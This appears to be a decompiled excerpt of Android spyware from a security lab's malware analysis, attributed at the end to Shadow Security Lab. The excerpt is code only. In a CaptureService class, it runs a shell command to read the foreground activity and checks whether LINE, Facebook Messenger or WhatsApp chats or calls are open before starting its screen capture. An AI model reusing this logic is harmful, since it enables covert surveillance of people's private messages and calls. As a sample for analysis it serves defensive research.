 CommandResult v4_1 = SH.run(new String[]{"dumpsys activity | grep \"Run #\" | grep -v ScreenCaptureImageActivity | head -n 1"});
if(!v4_1.isSuccessful()) {
    continue;
}

Log.i("com.connect", "CommandResult : " + v4_1.getStdout());
int v7_1 = -1;
if(v4_1.getStdout().indexOf("jp.naver.line.android/.activity.chathistory.ChatHistoryActivity") == v7_1) {
    if(v4_1.getStdout().indexOf("com.facebook.orca/.auth.StartScreenActivity") == v7_1) {
        if(v4_1.getStdout().indexOf("com.facebook.orca/com.facebook.rtc.activities.WebrtcIncallFragmentHostActivity") != v7_1) {
        }
        else {
            if(v4_1.getStdout().indexOf("com.whatsapp/.voipcalling.VoipActivityV2") == v7_1) {
                if(v4_1.getStdout().indexOf("com.whatsapp/.Conversation") != v7_1) {
                }
                else {
                    if(v4_1.getStdout().indexOf("jp.naver.line.android/com.linecorp.voip.ui.freecall.FreeCallActivity") != v7_1) {
                        Log.i("com.connect", "CommandResult : FreeCallActivity ");
                    }
                    else {
                    }

                    goto label_173;
                }
            }

            CaptureService.this.openMainActivity();
            CaptureService.this.stopMainActivity();
            Log.i("com.connect", "CommandResult : whatsapp ");
            goto label_173;
        }
    }
暗影安全实验室